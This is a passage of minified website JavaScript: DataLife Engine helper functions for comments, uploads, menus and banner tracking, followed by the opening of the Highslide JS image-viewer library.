HideLoading(""),$("#dle-social-list-"+t).html(""),DLEalert(e,dle_info),!1})}),!1}function subscribe(e,t){var o=dle_sub_agree;return 0==t&&(o=dle_unsub_agree),DLEconfirm(o,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=commentssubscribe",{news_id:e,skin:dle_skin,sub_action:t,user_hash:dle_login_hash},function(e){HideLoading(""),e.success?DLEalert(e.info,dle_info):e.error&&DLEalert(e.errorinfo,dle_info)},"json")}),!1}var media_upload_manager=!1;function media_upload(e,t,o,i){var n="none",d=e+t+o+i;return $("#mediaupload").hasClass("ui-dialog-content")&&media_upload_manager==d?($("#mediaupload").dialog("open"),check_all()):($("#mediaupload").remove(),$("body").append("<div id='mediaupload' class='mediaupload-body' title='"+text_upload+"' style='display:none'></div>"),ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php",{mod:"upload",area:e,news_id:o,author:t,wysiwyg:i},function(e){HideLoading(""),$("#mediaupload").html(e);var t=.9*$(window).height(),e=.9*$(window).width();830<e&&(e=830),600<t&&(t=600),$("#mediaupload").dialog({autoOpen:!0,width:e,height:t,resizable:!1,dialogClass:"modalfixed dle-popup-mediaupload",open:function(e,t){$(".dle-popup-mediaupload").append($("#mediaupload-buttonpane").html()),$("#mediaupload-buttonpane").remove()},dragStart:function(e,t){n=$(".modalfixed").css("box-shadow"),$(".modalfixed").fadeTo(0,.7).css("box-shadow","none"),$("#mediaupload").css("visibility","hidden")},dragStop:function(e,t){$(".modalfixed").fadeTo(0,1).css("box-shadow",n),$("#mediaupload").css("visibility","visible")}}),media_upload_manager=d,830<$(window).width()&&530<$(window).height()&&($(".modalfixed.ui-dialog").css({position:"fixed"}),$("#mediaupload").dialog("option","position",{my:"center",at:"center",of:window}))},"html")),!1}function dropdownmenu(e,t,o,i){window.event?event.cancelBubble=!0:t.stopPropagation&&t.stopPropagation();t=$("#dropmenudiv");if(t.is(":visible"))return clearhidemenu(),t.fadeOut("fast"),!1;t.remove(),$("body").append('<div id="dropmenudiv" style="display:none;position:absolute;z-index:100;width:165px;"></div>'),(t=$("#dropmenudiv")).html(o.join("")),i&&t.width(i);o=$(document).width()-30,i=$(e).offset();return o-i.left<t.width()&&(i.left=i.left-(t.width()-$(e).width())),t.css({left:i.left+"px",top:i.top+$(e).height()+"px"}),t.fadeTo("fast",.9),t.mouseenter(function(){clearhidemenu()}).mouseleave(function(){delayhidemenu()}),$(document).one("click",function(){hidemenu()}),!1}function setcookie(e,t){var o=new Date;o.setTime(o.getTime()+26784e5);o="expires="+o.toUTCString();document.cookie=e+"="+t+";"+o+";path=/"}function get_local_storage(e){try{return localStorage.getItem(e)?JSON.parse(localStorage.getItem(e)):null}catch(e){return null}}function set_local_storage(e,t){try{localStorage.setItem(e,JSON.stringify(t))}catch(e){}}function del_local_storage(e,t){try{localStorage.removeItem(e)}catch(e){}}function save_last_viewed(e){if(e=parseInt(e),isNaN(e))return null;var t=get_local_storage("viewed_ids");return $.isArray(t)?-1==$.inArray(e,t)&&(19<t.length&&t.pop(),t.unshift(e)):(t=[]).push(e),set_local_storage("viewed_ids",t),setcookie("viewed_ids",t.join()),!0}function hidemenu(e){$("#dropmenudiv").fadeOut("fast")}function delayhidemenu(){delayhide=setTimeout("hidemenu()",1e3)}function clearhidemenu(){"undefined"!=typeof delayhide&&clearTimeout(delayhide)}jQuery(function(i){var o=!1,e=new Array,n="";i(document).keydown(function(e){if(13==e.which&&e.ctrlKey){var t;if(e.preventDefault(),window.getSelection?t=window.getSelection():document.getSelection?t=document.getSelection():document.selection&&(t=document.selection.createRange().text),""==t)return!1;if(255<t.toString().length)return DLEalert(dle_big_text,dle_info),!1;e={};e[dle_act_lang[3]]=function(){i(this).dialog("close")},e[dle_p_send]=function(){var e,t,o;i("#dle-promt-text").val().length<1?i("#dle-promt-text").addClass("ui-state-error"):(e=i("#dle-promt-text").val(),t=i("#orfom").text(),o="",i("#dle-promt-mail").val()&&(o=i("#dle-promt-mail").val()),ShowLoading(""),i.post(dle_root+"engine/ajax/controller.php?mod=complaint",{seltext:t,text:e,mail:o,user_hash:dle_login_hash,action:"orfo",url:window.location.href},function(e){HideLoading(""),"ok"==e?(i("#dlecomplaint").remove(),DLEalert(dle_p_send_ok,dle_info)):DLEalert(e,dle_info)}))},i("#dlecomplaint").remove(),5==dle_group&&(n=dle_mail+'<br><input type="text" name="dle-promt-mail" id="dle-promt-mail" class="ui-widget-content ui-corner-all" style="width:100%;" value="">'),i("body").append("<div id='dlecomplaint' class='dle-promt' title='"+dle_c_title+"' style='display:none'>"+dle_orfo_title+"<br><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:100%;height:140px;'></textarea>"+n+"<div id='orfom' style='display:none'>"+t+"</div></div>"),i("#dlecomplaint").dialog({autoOpen:!0,width:600,resizable:!1,dialogClass:"modalfixed dle-popup-complaint",buttons:e}),i(".modalfixed.ui-dialog").css({position:"fixed"}),i("#dlecomplaint").dialog("option","position",{my:"center",at:"center",of:window})}}),setTimeout(function(){i("img[data-maxwidth]").each(function(){var e=i(this).width(),t=i(this).data("maxwidth");i(this)[0].naturalWidth&&(e=i(this)[0].naturalWidth),t<e&&(i(this).width(t),i(this).wrap('<a href="'+i(this).attr("src")+'" onclick="return hs.expand(this)"></a>'),"undefined"==typeof hs&&0==o&&(o=!0,i.getCachedScript(dle_root+"engine/classes/highslide/highslide.js").done(function(){hs.graphicsDir=dle_root+"engine/classes/highslide/graphics/",hs.numberOfImagesToPreload=0,hs.captionEval="this.thumb.alt",hs.showCredits=!1,hs.align="center",hs.transitions=["expand","crossfade"]})))})},300),setTimeout(function(){i("div[data-dlebclicks]").each(function(){var e=i(this).data("dlebid");i(this).find("a").on("click",function(){i.post(dle_root+"engine/ajax/controller.php?mod=adminfunction",{id:e,action:"bannersclick",user_hash:dle_login_hash})})})},400),i("div[data-dlebviews]").each(function(){e.push(i(this).data("dlebid"))}),e.length&&setTimeout(function(){i.post(dle_root+"engine/ajax/controller.php?mod=adminfunction",{"ids[]":e,action:"bannersviews",user_hash:dle_login_hash})},1e3)}),jQuery.getCachedScript=function(e,t){return t=$.extend(t||{},{dataType:"script",cache:!0,url:e}),jQuery.ajax(t)};
;/** 
 * Name:    Highslide JS
 * Version: 4.1.13 (2011-10-06)
 * Config:  default -preloading -hideelements +unobtrusive +slideshow +positioning +transitions +viewport
 * Author:  Torstein
 * Support: www.highslide.com/support
 * License: www.highslide.com/#license
 */
if(!hs){var hs={lang:{cssDirection:"ltr",loadingText:"Loading...",loadingTitle:"Click to cancel",focusTitle:"Click to bring to front",fullExpandTitle:"Expand to actual size (f)",creditsText:"Powered by <i>Highslide JS</i>",creditsTitle:"Go to the Highslide JS homepage",previousText:"Previous",nextText:"Next",moveText:"Move",closeText:"Close",closeTitle:"Close (esc)",resizeTitle:"Resize",playText:"Play",playTitle:"Play slideshow (spacebar)",pauseText:"Pause",pauseTitle:"Pause slideshow (spacebar)",
previousTitle:"Previous (arrow left)",nextTitle:"Next (arrow right)",moveTitle:"Move",fullExpandText:"1:1",number:"Image %1 of %2",restoreTitle:"Click to close image, click and drag to move. Use arrow keys for next and previous."},graphicsDir:"highslide/graphics/",expandCursor:"zoomin.cur",restoreCursor:"zoomout.cur",expandDuration:250,restoreDuration:250,marginLeft:15,marginRight:15,marginTop:15,marginBottom:15,zIndexCounter:9001,loadingOpacity:.75,allowMultipleInstances:!0,outlineWhileAnimating:2,
outlineStartOffset:3,padToMinWidth:!1,fullExpandPosition:"bottom right",fullExpandOpacity:1,showCredits:!0,creditsHref:"http://highslide.com/",creditsTarget:"_self",enableKeyListener:!0,openerTagNames:["a"],transitions:[],transitionDuration:250,dimmingOpacity:0,dimmingDuration:50,anchor:"auto",align:"auto",targetX:null,targetY:null,dragByHeading:!0,minWidth:200,minHeight:200,allowSizeReduction:!0,outlineType:"drop-shadow",skin:{controls:'<div class="highslide-controls"><ul><li class="highslide-previous"><a href="#" title="{hs.lang.previousTitle}"><span>{hs.lang.previousText}</span></a></li><li class="highslide-play"><a href="#" title="{hs.lang.playTitle}"><span>{hs.lang.playText}</span></a></li><li class="highslide-pause"><a href="#" title="{hs.lang.pauseTitle}"><span>{hs.lang.pauseText}</span></a></li><li class="highslide-next"><a href="#" title="{hs.lang.nextTitle}"><span>{hs.lang.nextText}</span></a></li><li class="highslide-move"><a href="#" title="{hs.lang.moveTitle}"><span>{hs.lang.moveText}</span></a></li><li class="highslide-full-expand"><a href="#" title="{hs.lang.fullExpandTitle}"><span>{hs.lang.fullExpandText}</span></a></li><li class="highslide-close"><a href="#" title="{hs.lang.closeTitle}" ><span>{hs.lang.closeText}</span></a></li></ul></div>'},
expanders:[],overrides:"allowSizeReduction useBox anchor align targetX targetY outlineType outlineWhileAnimating captionId captionText captionEval captionOverlay headingId headingText headingEval headingOverlay creditsPosition dragByHeading autoplay numberPosition transitions dimmingOpacity width height wrapperClassName minWidth minHeight maxWidth maxHeight pageOrigin slideshowGroup easing easingClose fadeInOut src".split(" "),overlays:[],idCounter:0,oPos:{x:["leftpanel","left","center","right","rightpanel"],
y:["above","top","middle","bottom","below"]},mouse:{},headingOverlay:{},captionOverlay:{},timers:[],slideshows:[],pendingOutlines:{},clones:{},onReady:[],uaVersion:/Trident\/4\.0/.test(navigator.userAgent)?8:parseFloat((navigator.userAgent.toLowerCase().match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1]),ie:document.all&&!window.opera,safari:/Safari/.test(navigator.userAgent),geckoMac:/Macintosh.+rv:1\.[0-8].+Gecko/.test(navigator.userAgent),$:function(a){if(a)return document.getElementById(a)},
push:function(a,b){a[a.length]=b},createElement:function(a,b,c,d,e){a=document.createElement(a);b&&hs.extend(a,b);e&&hs.setStyles(a,{padding:0,border:"none",margin:0});c&&hs.setStyles(a,c);d&&d.appendChild(a);return a},extend:function(a,b){for(var c in b)a[c]=b[c];return a},setStyles:function(a,b){for(var c in b)hs.ieLt9&&"opacity"==c?.99<b[c]?a.style.removeAttribute("filter"):a.style.filter="alpha(opacity="+100*b[c]+")":a.style[c]=b[c]},animate:function(a,b,c){var d,e,f;if("object"!=typeof c||null===
c)d=arguments,c={duration:d[2],easing:d[3],complete:d[4]};"number"!=typeof c.duration&&(c.duration=250);c.easing=Math[c.easing]||Math.easeInQuad;c.curAnim=hs.extend({},b);for(var g in b){var k=new hs.fx(a,c,g);d=parseFloat(hs.css(a,g))||0;e=parseFloat(b[g]);f="opacity"!=g?"px":"";k.custom(d,e,f)}},css:function(a,b){if(a.style[b])return a.style[b];if(document.defaultView)return document.defaultView.getComputedStyle(a,null).getPropertyValue(b);"opacity"==b&&(b="filter");var c=a.currentStyle[b.replace(/\-(\w)/g,
function(a,b){return b.toUpperCase()})];"filter"==b&&(c=c.replace(/alpha\(opacity=([0-9]+)\)/,function(a,b){return b/100}));return""===c?1:c},getPageSize:function(){var a=document,b=a.compatMode&&"BackCompat"!=a.compatMode?a.documentElement:a.body,c=hs.ie&&(9>hs.uaVersion||"undefined"==typeof pageXOffset);hs.page={width:c?b.clientWidth:a.documentElement.clientWidth||self.innerWidth,height:c?b.clientHeight:self.innerHeight,scrollLeft:c?b.scrollLeft:pageXOffset,scrollTop:c?b.scrollTop:pageYOffset};
return hs.page},getPosition:function(a){for(var b={x:a.offsetLeft,y:a.offsetTop};a.offsetParent;)a=a.offsetParent,b.x+=a.offsetLeft,b.y+=a.offsetTop,a!=document.body&&a!=document.documentElement&&(b.x-=a.scrollLeft,b.y-=a.scrollTop);return b},expand:function(a,b,c,d){a||(a=hs.createElement("a",null,{display:"none"},hs.container));if("function"==typeof a.getParams)return b;try{return new hs.Expander(a,b,c),!1}catch(e){return!0}},getElementByClass:function(a,b,c){a=a.getElementsByTagName(b);for(b=0;b<
a.length;b++)if((new RegExp(c)).test(a[b].className))return a[b];return null},replaceLang:function(a){a=a.replace(/\s/g," ");var b=/{hs\.lang\.([^}]+)\}/g,c=a.match(b),d;if(c)for(var e=0;e<c.length;e++)d=c[e].replace(b,"$1"),"undefined"!=typeof hs.lang[d]&&(a=a.replace(c[e],hs.lang[d]));return a},setClickEvents:function(){for(var a=document.getElementsByTagName("a"),b=0;b<a.length;b++)hs.isUnobtrusiveAnchor(a[b])&&!a[b].hsHasSetClick&&(function(){a[b].onclick=function(){return hs.expand(this)}}(),
a[b].hsHasSetClick=!0);hs.getAnchors()},isUnobtrusiveAnchor:function(a){if("highslide"==a.className)return"image"},focusTopmost:function(){for(var a=0,b=-1,c=hs.expanders,d,e=0;e<c.length;e++)(d=c[e])&&(d=d.wrapper.style.zIndex)&&d>a&&(a=d,b=e);-1==b?hs.focusKey=-1:c[b].focus()},getParam:function(a,b){a.getParams=a.onclick;var c=a.getParams?a.getParams():null;a.getParams=null;return c&&"undefined"!=typeof c[b]?c[b]:"undefined"!=typeof hs[b]?hs[b]:null},getSrc:function(a){var b=hs.getParam(a,"src");return b?
b:a.href},getNode:function(a){var b=hs.$(a),c=hs.clones[a];if(!b&&!c)return null;if(c)return c.cloneNode(!0);c=b.cloneNode(!0);c.id="";hs.clones[a]=c;return b},discardElement:function(a){a&&hs.garbageBin.appendChild(a);hs.garbageBin.innerHTML=""},dim:function(a){if(!hs.dimmer&&(b=!0,hs.dimmer=hs.createElement("div",{className:"highslide-dimming highslide-viewport-size",owner:"",onclick:function(){hs.close()}},{visibility:"visible",opacity:0},hs.container,!0),/(Android|iPad|iPhone|iPod)/.test(navigator.userAgent))){var b=
function(){hs.setStyles(hs.dimmer,{width:c.scrollWidth+"px",height:c.scrollHeight+"px"})},c=document.body;b();hs.addEventListener(window,"resize",b)}hs.dimmer.style.display="";var b=""==hs.dimmer.owner;hs.dimmer.owner+="|"+a.key;b&&(hs.geckoMac&&hs.dimmingGeckoFix?hs.setStyles(hs.dimmer,{background:"url("+hs.graphicsDir+"geckodimmer.png)",opacity:1}):hs.animate(hs.dimmer,{opacity:a.dimmingOpacity},hs.dimmingDuration))},undim:function(a){hs.dimmer&&("undefined"!=typeof a&&(hs.dimmer.owner=hs.dimmer.owner.replace("|"+
a,"")),"undefined"!=typeof a&&""!=hs.dimmer.owner||hs.upcoming&&hs.getParam(hs.upcoming,"dimmingOpacity")||(hs.geckoMac&&hs.dimmingGeckoFix?hs.dimmer.style.display="none":hs.animate(hs.dimmer,{opacity:0},hs.dimmingDuration,null,function(){hs.dimmer.style.display="none"})))},transit:function(a,b){var c=b||hs.getExpander();b=c;if(hs.upcoming)return!1;hs.last=c;hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{hs.upcoming=a,a.onclick()}catch(d){hs.last=hs.upcoming=
null}try{a&&"crossfade"==b.transitions[1]||b.close()}catch(d){}return!1},previousOrNext:function(a,b){var c=hs.getExpander(a);return c?hs.transit(c.getAdjacentAnchor(b),c):!1},previous:function(a){return hs.previousOrNext(a,-1)},next:function(a){return hs.previousOrNext(a,1)},keyHandler:function(a){a||(a=window.event);a.target||(a.target=a.srcElement);if("undefined"!=typeof a.target.form)return!0;var b=hs.getExpander(),c=null;switch(a.keyCode){case 70:return b&&b.doFullExpand(),!0;case 32:c=2;break;
case 34:case 39:case 40:c=1;break;case 8:case 33:case 37:case 38:c=-1;break;case 27:case 13:c=0}if(null!==c){2!=c&&hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);if(!hs.enableKeyListener)return!0;a.preventDefault?a.preventDefault():a.returnValue=!1;if(b)return 0==c?b.close():2==c?b.slideshow&&b.slideshow.hitSpace():(b.slideshow&&b.slideshow.pause(),hs.previousOrNext(b.key,c)),!1}return!0},registerOverlay:function(a){hs.push(hs.overlays,hs.extend(a,{hsId:"hsId"+hs.idCounter++}))},
addSlideshow:function(a){var b=a.slideshowGroup;if("object"==typeof b)for(var c=0;c<b.length;c++){var d={},e;for(e in a)d[e]=a[e];d.slideshowGroup=b[c];hs.push(hs.slideshows,d)}else hs.push(hs.slideshows,a)},getWrapperKey:function(a,b){var c,d=/^highslide-wrapper-([0-9]+)$/;for(c=a;c.parentNode;){if(void 0!==c.hsKey)return c.hsKey;if(c.id&&d.test(c.id))return c.id.replace(d,"$1");c=c.parentNode}if(!b)for(c=a;c.parentNode;){if(c.tagName&&hs.isHsAnchor(c))for(d=0;d<hs.expanders.length;d++){var e=hs.expanders[d];
if(e&&e.a==c)return d}c=c.parentNode}return null},getExpander:function(a,b){if("undefined"==typeof a)return hs.expanders[hs.focusKey]||null;if("number"==typeof a)return hs.expanders[a]||null;"string"==typeof a&&(a=hs.$(a));return hs.expanders[hs.getWrapperKey(a,b)]||null},isHsAnchor:function(a){return a.onclick&&a.onclick.toString().replace(/\s/g," ").match(/hs.(htmlE|e)xpand/)},reOrder:function(){for(var a=0;a<hs.expanders.length;a++)hs.expanders[a]&&hs.expanders[a].isExpanded&&hs.focusTopmost()},
mouseClickHandler:function(a){a||(a=window.event);if(1<a.button)return!0;a.target||(a.target=a.srcElement);for(var b=a.target;b.parentNode&&!/highslide-(image|move|html|resize)/.test(b.className);)b=b.parentNode;var c=hs.getExpander(b);if(c&&(c.isClosing||!c.isExpanded))return!0;if(c&&"mousedown"==a.type){if(a.target.form)return!0;if(b=b.className.match(/highslide-(image|move|resize)/))hs.dragArgs={exp:c,type:b[1],left:c.x.pos,width:c.x.size,top:c.y.pos,height:c.y.size,clickX:a.clientX,clickY:a.clientY},
hs.addEventListener(document,"mousemove",hs.dragHandler),a.preventDefault&&a.preventDefault(),/highslide-(image|html)-blur/.test(c.content.className)&&(c.focus(),hs.hasFocused=!0)}else"mouseup"==a.type&&(hs.removeEventListener(document,"mousemove",hs.dragHandler),hs.dragArgs?(hs.styleRestoreCursor&&"image"==hs.dragArgs.type&&(hs.dragArgs.exp.content.style.cursor=hs.styleRestoreCursor),hs.dragArgs.hasDragged||hs.hasFocused||/(move|resize)/.test(hs.dragArgs.type)||c.close(),hs.hasFocused=!1,hs.dragArgs=
null):/highslide-image-blur/.test(b.className)&&(b.style.cursor=hs.styleRestoreCursor));return!1},dragHandler:function(a){if(!hs.dragArgs)return!0;a||(a=window.event);var b=hs.dragArgs,c=b.exp;b.dX=a.clientX-b.clickX;b.dY=a.clientY-b.clickY;var d=Math.sqrt(Math.pow(b.dX,2)+Math.pow(b.dY,2));b.hasDragged||(b.hasDragged="image"!=b.type&&0<d||d>(hs.dragSensitivity||5));b.hasDragged&&5<a.clientX&&5<a.clientY&&("resize"==b.type?c.resize(b):(c.moveTo(b.left+b.dX,b.top+b.dY),"image"==b.type&&(c.content.style.cursor=
"move")));return!1},wrapperMouseHandler:function(a){try{a||(a=window.event);var b=/mouseover/i.test(a.type);a.target||(a.target=a.srcElement);a.relatedTarget||(a.relatedTarget=b?a.fromElement:a.toElement);var c=hs.getExpander(a.target);if(c.isExpanded&&c&&a.relatedTarget&&hs.getExpander(a.relatedTarget,!0)!=c&&!hs.dragArgs)for(a=0;a<c.overlays.length;a++){var d=hs.$("hsId"+c.overlays[a]);d&&d.hideOnMouseOut&&(b&&hs.setStyles(d,{visibility:"visible",display:""}),hs.animate(d,{opacity:b?d.opacity:0},
d.dur))}}catch(e){}},addEventListener:function(a,b,c){a==document&&"ready"==b&&hs.push(hs.onReady,c);try{a.addEventListener(b,c,!1)}catch(d){try{a.detachEvent("on"+b,c),a.attachEvent("on"+b,c)}catch(e){a["on"+b]=c}}},removeEventListener:function(a,b,c){try{a.removeEventListener(b,c,!1)}catch(d){try{a.detachEvent("on"+b,c)}catch(e){a["on"+b]=null}}},init:function(){if(!hs.container){hs.ieLt7=hs.ie&&7>hs.uaVersion;hs.ieLt9=hs.ie&&9>hs.uaVersion;hs.getPageSize();for(var a in hs.langDefaults)"undefined"!=
typeof hs[a]?hs.lang[a]=hs[a]:"undefined"==typeof hs.lang[a]&&"undefined"!=typeof hs.langDefaults[a]&&(hs.lang[a]=hs.langDefaults[a]);hs.container=hs.createElement("div",{className:"highslide-container"},{position:"absolute",left:0,top:0,width:"100%",zIndex:hs.zIndexCounter,direction:"ltr"},document.body,!0);hs.loading=hs.createElement("a",{className:"highslide-loading",title:hs.lang.loadingTitle,innerHTML:hs.lang.loadingText,href:"javascript:;"},{position:"absolute",top:"-9999px",opacity:hs.loadingOpacity,
zIndex:1},hs.container);hs.garbageBin=hs.createElement("div",null,{display:"none"},hs.container);hs.viewport=hs.createElement("div",{className:"highslide-viewport highslide-viewport-size"},{visibility:hs.safari&&525>hs.uaVersion?"visible":"hidden"},hs.container,1);Math.linearTween=function(a,c,d,e){return d*a/e+c};Math.easeInQuad=function(a,c,d,e){return d*(a/=e)*a+c}}},ready:function(){if(!hs.isReady){hs.isReady=!0;for(var a=0;a<hs.onReady.length;a++)hs.onReady[a]()}},updateAnchors:function(){for(var a,
b,c=[],d=[],e={},f,g=0;g<hs.openerTagNames.length;g++){b=document.getElementsByTagName(hs.openerTagNames[g]);for(var k=0;k<b.length;k++)if(a=b[k],f=hs.isHsAnchor(a))hs.push(c,a),"hs.expand"==f[0]&&hs.push(d,a),f=hs.getParam(a,"slideshowGroup")||"none",e[f]||(e[f]=[]),hs.push(e[f],a)}hs.anchors={all:c,groups:e,images:d};return hs.anchors},getAnchors:function(){return hs.anchors||hs.updateAnchors()},close:function(a){(a=hs.getExpander(a))&&a.close();return!1},fx:function(a,b,c){this.options=b;this.elem=
a;this.prop=c;b.orig||(b.orig={})}};hs.fx.prototype={update:function(){(hs.fx.step[this.prop]||hs.fx.step._default)(this);this.options.step&&this.options.step.call(this.elem,this.now,this)},custom:function(a,b,c){function d(a){return e.step(a)}this.startTime=(new Date).getTime();this.start=a;this.end=b;this.unit=c;this.now=this.start;this.pos=this.state=0;var e=this;d.elem=this.elem;d()&&1==hs.timers.push(d)&&(hs.timerId=setInterval(function(){for(var a=hs.timers,b=0;b<a.length;b++)a[b]()||a.splice(b--,
1);a.length||clearInterval(hs.timerId)},13))},step:function(a){var b=(new Date).getTime();if(a||b>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();a=this.options.curAnim[this.prop]=!0;for(var c in this.options.curAnim)!0!==this.options.curAnim[c]&&(a=!1);a&&this.options.complete&&this.options.complete.call(this.elem);return!1}c=b-this.startTime;this.state=c/this.options.duration;this.pos=this.options.easing(c,0,1,this.options.duration);this.now=this.start+
(this.end-this.start)*this.pos;this.update();return!0}};hs.extend(hs.fx,{step:{opacity:function(a){hs.setStyles(a.elem,{opacity:a.now})},_default:function(a){try{a.elem.style&&null!=a.elem.style[a.prop]?a.elem.style[a.prop]=a.now+a.unit:a.elem[a.prop]=a.now}catch(b){}}}});hs.Outline=function(a,b){this.onLoad=b;this.outlineType=a;var c;this.hasAlphaImageLoader=hs.ie&&7>hs.uaVersion;if(a){hs.init();this.table=hs.createElement("table",{cellSpacing:0},{visibility:"hidden",position:"absolute",borderCollapse:"collapse",
width:0},hs.container,!0);var d=hs.createElement("tbody",null,null,this.table,1);this.td=[];for(var e=0;8>=e;e++)0==e%3&&(c=hs.createElement("tr",null,{height:"auto"},d,!0)),this.td[e]=hs.createElement("td",null,null,c,!0),hs.setStyles(this.td[e],4!=e?{lineHeight:0,fontSize:0}:{position:"relative"});this.td[4].className=a+" highslide-outline";this.preloadGraphic()}else b&&b()};hs.Outline.prototype={preloadGraphic:function(){var a=hs.graphicsDir+(hs.outlinesDir||"outlines/")+this.outlineType+".png";
this.graphic=hs.createElement("img",null,{position:"absolute",top:"-9999px"},hs.safari&&525>hs.uaVersion?hs.container:null,!0);var b=this;this.graphic.onload=function(){b.onGraphicLoad()};this.graphic.src=a},onGraphicLoad:function(){for(var a=this.offset=this.graphic.width/4,b=[[0,0],[0,-4],[-2,0],[0,-8],0,[-2,-8],[0,-2],[0,-6],[-2,-2]],c={height:2*a+"px",width:2*a+"px"},d=0;8>=d;d++)if(b[d]){if(this.hasAlphaImageLoader){var e=1==d||7==d?"100%":this.graphic.width+"px",f=hs.createElement("div",null,
{width:"100%",height:"100%",position:"relative",overflow:"hidden"},this.td[d],!0);hs.createElement("div",null,{filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale, src='"+this.graphic.src+"')",position:"absolute",width:e,height:this.graphic.height+"px",left:b[d][0]*a+"px",top:b[d][1]*a+"px"},f,!0)}else hs.setStyles(this.td[d],{background:"url("+this.graphic.src+") "+b[d][0]*a+"px "+b[d][1]*a+"px"});!window.opera||3!=d&&5!=d||hs.createElement("div",null,c,this.td[d],!0);hs.setStyles(this.td[d],
c)}this.graphic=null;hs.pendingOutlines[this.outlineType]&&hs.pendingOutlines[this.outlineType].destroy();hs.pendingOutlines[this.outlineType]=this;if(this.onLoad)this.onLoad()},setPosition:function(a,b,c,d,e){d=this.exp;b=b||0;a=a||{x:d.x.pos+b,y:d.y.pos+b,w:d.x.get("wsize")-2*b,h:d.y.get("wsize")-2*b};c&&(this.table.style.visibility=a.h>=4*this.offset?"visible":"hidden");hs.setStyles(this.table,{left:a.x-this.offset+"px",top:a.y-this.offset+"px",width:a.w+2*this.offset+"px"});a.w-=2*this.offset;
a.h-=2*this.offset;hs.setStyles(this.td[4],{width:0<=a.w?a.w+"px":0,height:0<=a.h?a.h+"px":0});this.hasAlphaImageLoader&&(this.td[3].style.height=this.td[5].style.height=this.td[4].style.height)},destroy:function(a){a?this.table.style.visibility="hidden":hs.discardElement(this.table)}};hs.Dimension=function(a,b){this.exp=a;this.dim=b;this.ucwh="x"==b?"Width":"Height";this.wh=this.ucwh.toLowerCase();this.uclt="x"==b?"Left":"Top";this.lt=this.uclt.toLowerCase();this.ucrb="x"==b?"Right":"Bottom";this.rb=
this.ucrb.toLowerCase();this.p1=this.p2=0};hs.Dimension.prototype={get:function(a){switch(a){case "loadingPos":return this.tpos+this.tb+(this.t-hs.loading["offset"+this.ucwh])/2;case "loadingPosXfade":return this.pos+this.cb+this.p1+(this.size-hs.loading["offset"+this.ucwh])/2;case "wsize":return this.size+2*this.cb+this.p1+this.p2;case "fitsize":return this.clientSize-this.marginMin-this.marginMax;case "maxsize":return this.get("fitsize")-2*this.cb-this.p1-this.p2;case "opos":return this.pos-(this.exp.outline?
this.exp.outline.offset:0);case "osize":return this.get("wsize")+(this.exp.outline?2*this.exp.outline.offset:0);case "imgPad":return this.imgSize?Math.round((this.size-this.imgSize)/2):0}},calcBorders:function(){this.cb=(this.exp.content["offset"+this.ucwh]-this.t)/2;this.marginMax=hs["margin"+this.ucrb]},calcThumb:function(){this.t=this.exp.el[this.wh]?parseInt(this.exp.el[this.wh]):this.exp.el["offset"+this.ucwh];this.tpos=this.exp.tpos[this.dim];this.tb=(this.exp.el["offset"+this.ucwh]-this.t)/
2;if(0==this.tpos||-1==this.tpos)this.tpos=hs.page[this.wh]/2+hs.page["scroll"+this.uclt]},calcExpanded:function(){var a=this.exp;this.justify="auto";"center"==a.align?this.justify="center":(new RegExp(this.lt)).test(a.anchor)?this.justify=null:(new RegExp(this.rb)).test(a.anchor)&&(this.justify="max");this.pos=this.tpos-this.cb+this.tb;this.maxHeight&&"x"==this.dim&&(a.maxWidth=Math.min(a.maxWidth||this.full,a.maxHeight*this.full/a.y.full));this.size=Math.min(this.full,a["max"+this.ucwh]||this.full);
this.minSize=a.allowSizeReduction?Math.min(a["min"+this.ucwh],this.full):this.full;a.isImage&&a.useBox&&(this.size=a[this.wh],this.imgSize=this.full);"x"==this.dim&&hs.padToMinWidth&&(this.minSize=a.minWidth);this.target=a["target"+this.dim.toUpperCase()];this.marginMin=hs["margin"+this.uclt];this.scroll=hs.page["scroll"+this.uclt];this.clientSize=hs.page[this.wh]},setSize:function(a){var b=this.exp;b.isImage&&(b.useBox||hs.padToMinWidth)?(this.imgSize=a,this.size=Math.max(this.size,this.imgSize),
b.content.style[this.lt]=this.get("imgPad")+"px"):this.size=a;b.content.style[this.wh]=a+"px";b.wrapper.style[this.wh]=this.get("wsize")+"px";b.outline&&b.outline.setPosition();"x"==this.dim&&b.overlayBox&&b.sizeOverlayBox(!0);"x"==this.dim&&b.slideshow&&b.isImage&&(a==this.full?b.slideshow.disable("full-expand"):b.slideshow.enable("full-expand"))},setPos:function(a){this.pos=a;this.exp.wrapper.style[this.lt]=a+"px";this.exp.outline&&this.exp.outline.setPosition()}};hs.Expander=function(a,b,c,d){if(document.readyState&&
hs.ie&&!hs.isReady)hs.addEventListener(document,"ready",function(){new hs.Expander(a,b,c,d)});else{this.a=a;this.custom=c;this.contentType=d||"image";this.isImage=!this.isHtml;this.overlays=[];this.last=hs.last;hs.last=null;hs.init();for(var e=this.key=hs.expanders.length,f=0;f<hs.overrides.length;f++){var g=hs.overrides[f];this[g]=b&&"undefined"!=typeof b[g]?b[g]:hs[g]}this.src||(this.src=a.href);g=b&&b.thumbnailId?hs.$(b.thumbnailId):a;g=this.thumb=g.getElementsByTagName("img")[0]||g;this.thumbsUserSetId=
g.id||a.id;for(f=0;f<hs.expanders.length;f++)if(hs.expanders[f]&&hs.expanders[f].a==a&&(!this.last||"crossfade"!=this.transitions[1]))return hs.expanders[f].focus(),!1;if(!hs.allowSimultaneousLoading)for(f=0;f<hs.expanders.length;f++)hs.expanders[f]&&hs.expanders[f].thumb!=g&&!hs.expanders[f].onLoadStarted&&hs.expanders[f].cancelLoading();hs.expanders[e]=this;hs.allowMultipleInstances||hs.upcoming||(hs.expanders[e-1]&&hs.expanders[e-1].close(),"undefined"!=typeof hs.focusKey&&hs.expanders[hs.focusKey]&&
